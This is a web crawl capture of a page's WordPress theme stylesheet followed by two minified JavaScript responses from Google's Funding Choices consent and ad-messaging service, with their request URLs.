.7);color:#fff;border-color:#fff0}.td-audio-player .mejs-time-float .mejs-time-float-current{font-size:.8em}.td-audio-player .mejs-time-float .mejs-time-float-corner{top:calc(100% + 1px);border-color:rgb(0 0 0 / .7) #fff0 #fff0}.td-audio-player .mejs-time{padding:0;height:auto;font-size:.85em;line-height:1;color:#000}.td-js-loaded .td-audio-player{height:auto;overflow:visible;visibility:visible;opacity:1}.wp-block-image.td-caption-align-left figcaption .mfp-title,.wp-block-image.td-caption-align-left figcaption{text-align:left}.wp-block-image.td-caption-align-center figcaption .mfp-title,.wp-block-image.td-caption-align-center figcaption{text-align:center}.wp-block-image.td-caption-align-right figcaption .mfp-title,.wp-block-image.td-caption-align-right figcaption{text-align:right}.wp-block-image.td-img-style-shadow{box-shadow:0 4px 10px rgb(0 0 0 / .3)}.mfp-figure.td-caption-align-left figcaption .mfp-title{text-align:left}.mfp-figure.td-caption-align-center figcaption .mfp-title{text-align:center}.mfp-figure.td-caption-align-right figcaption .mfp-title{text-align:right}p.has-drop-cap[class*="dropcapp"]:first-letter{float:left;display:block;font-size:50px;line-height:56px;background-color:#4db2ec;color:#fff;text-align:center;margin:9px 13px 0 0;padding:2px 14px 4px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase}p.has-drop-cap.dropcapp1:first-letter{padding-left:18px;padding-right:17px;font-size:40px;border-radius:70px}p.has-drop-cap.dropcapp2:first-letter,p.has-drop-cap.dropcapp3:first-letter{background-color:transparent!important;color:#4B4B4B;font-size:79px;line-height:69px;margin:0 9px 0 0;padding:0 13px 0 0}p.has-drop-cap.dropcapp3:first-letter{font-weight:700}p.has-drop-cap.dropcapp4{margin-top:40px}p.has-drop-cap.dropcapp4:first-letter{background-color:#000;font-size:.85em;line-height:1;color:#fff;border-radius:100px;margin:-2px 15px 0 0;padding:9px 11px}p.has-drop-cap.dropcapp4:after{padding-top:0}p span.td_text_columns_two_cols{display:block}.wp-block-button .wp-block-button__link{border-radius:0;cursor:pointer;display:inline-block;position:relative;font-family:'Open Sans',arial,sans-serif;font-weight:600;padding:9px 12px;font-size:16px;line-height:20px}.wp-block-button .wp-block-button__link:hover{background-color:#4db2ec}.wp-block-button.td_btn_small .wp-block-button__link{padding:5px 10px;font-size:12px;line-height:1.5}.wp-block-button.td_btn_normal .wp-block-button__link{padding:9px 12px;font-size:16px;line-height:20px}.wp-block-button.td_btn_large .wp-block-button__link{padding:10px 16px;font-size:18px;line-height:1.33}.wp-block-button.is-style-round .wp-block-button__link{border-radius:4px}.wp-block-button.is-style-shadow .wp-block-button__link{top:0;-webkit-box-shadow:0 4px 7px 0 rgb(0 0 0 / .25);-moz-box-shadow:0 4px 7px 0 rgb(0 0 0 / .25);box-shadow:0 4px 7px 0 rgb(0 0 0 / .25);transition:top 0.1s ease;-webkit-transition:top 0.1s ease}.wp-block-button.is-style-shadow .wp-block-button__link:hover{top:-3px;-webkit-box-shadow:0 6px 12px 0 rgb(0 0 0 / .25);-moz-box-shadow:0 6px 12px 0 rgb(0 0 0 / .25);box-shadow:0 6px 12px 0 rgb(0 0 0 / .25)}.wp-block-button.is-style-3d .wp-block-button__link{top:0;transition:top 0.1s ease;-webkit-transition:top 0.1s ease}.wp-block-button.is-style-3d .wp-block-button__link:after{content:"";position:absolute;display:block;left:0;top:100%;width:100%;height:5px;background-color:rgb(0 0 0 / .25);z-index:0;transition:height 0.1s ease;-webkit-transition:height 0.1s ease}.wp-block-button.is-style-3d .wp-block-button__link:hover{top:5px}.wp-block-button.is-style-3d .wp-block-button__link:hover:after{height:0}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW--jQBBiiJmIe-DLdCM0YBCuNTTjU0dpti3xw0MITSaMOQujydzF_xtZlRA-uFMsNpzwrFTzS1iH0DjKh1dSXB0KjjERepX9nJF79s73QgZgpIHh0bi7TXqg2r95s0VzA11xwG?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4ODE1OTE4LDkyMDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9mb29scy1oZXItZmFtaWx5LW11c2xpbS1sYWR5LWphc21pbmUtc2VjcmV0bHktZ2V0cy1tYXJyaWVkLXRvLXdhbWJ1aS8iLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -230
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVvZ_h9Qtu7EY6SXsHydmKIldAzHmypuIWzyw8WXJ1bjXKJ8h6V1WwpqqfSMxVj7OJ6T8BLJzeepHt8fhcvx53__K7g7EYKD16Rrf-rYYbYWmM93CCwKwqJRoB-ul_JOukDIPSa\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVMEyaJvRoH4NpQknMB-ee1mTSDNmL-s3MI4z4oNtxBOhhwzCY6OBNnMq97Q2iRVK7iYds9hPiHO1yEdLCplvJvQ7T8HYXU47bM4sCMTiPUNMnmUHShrjM91AWSeauCjlwKIWxO\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXvKJyU6Gi_ps2eeWGam-43AOoTotJCOYAkqgmGfZDKllZCADBORr4rKHslJP9Atz_ll4EaEduzm3cJ4CuB1inkMECinOFwZWSTq6k_SmpuANQ0Zm-bKzTxMEJW9oyQEEqeiCN7\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUMmKljCNwwvkxJWnWqHrZU777kSIsozeY--g1kNHi3Z2JuT5a2lsgxfmgapgWOuAretbTU1dQUy5dhqoD0bU16_53KFiIAslGqgP8U1PLthAOBNbgc5ZYOveprwo0z4lX07tsiTI5CP0J0iAIVpz7gHYP00ExnulIeo046KW5tC6v-E8vjTf_CqCo=/_/adpicture2.&gIncludeExternalAds=/general/ads-720x120-/video-ads-management.
body_size: -1293
content:
window['bdcda6ff-dcdc-4749-83bc-57ca6e8ceade'] = true;